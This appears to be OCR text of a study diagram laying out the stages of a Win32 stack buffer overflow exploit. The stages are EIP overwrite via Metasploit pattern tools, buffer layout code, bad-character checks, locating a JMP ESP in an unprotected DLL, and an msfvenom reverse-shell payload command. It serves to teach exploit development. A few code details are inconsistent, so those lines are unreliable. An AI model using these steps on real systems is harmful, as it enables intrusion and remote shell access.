 Win32 Buffer Overflow Exploitation Flow Model
Stage 1 — Control EIP
Utilize EIP register to control
direction / flow of application
(via overwriting EIP)
msf_pattern_create -l [buf len]
msf_pattern_offset -l [buf len] -q [bytes in EIP]
filler = b"A" * msf_pattern_offset
eip = b"B" * 4
buf = b"C" * 16
inputBuffer = filler + eip + buf
Stage 2 — Locating
Space for Shellcode
filler = b"A" * msf_pattern_offset
eip = b"B" * 4
offset = b"C" * 4
shellcode = b"D" * (1500 - len(filler) - len(eip) - len(offset))
inputBuffer = filler + eip + offset + buf
Inspect ESP
Find offset from ESP
remove found bad char from buffer and repeat process
Stage 3 — Checking for
Bad Char
Replace shellcode with all possible
hex characters less 0x00
db command
to dump ESP
Verify any characters have been
mangled/truncated the buffer
Stage 4 — Redirect
Execution Flow
Find consistent, static Return
Address
(since ESP is dynamic)
Solution — JMP ESP instruction
Process Hacker to find usable DLLs
• SafeSEH, ASLR, DEP not enabled
• No bad char in JMP ESP address
i.e. libspp.dll
msf-nasm_shell > jmp esp
lm m libspp
s -b [start_address] [end_address] [JMP_ESP_opcode]
Stage 5 — Complete
Exploit
Generate Metasploit shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=[lhost] LPORT=[lport] -f -c -e
x86/shikata_ga_nai -b "[bad_chars]"
Problem: Encoding mangles several bytes close to ESP address.
NOP Sled
PWNED!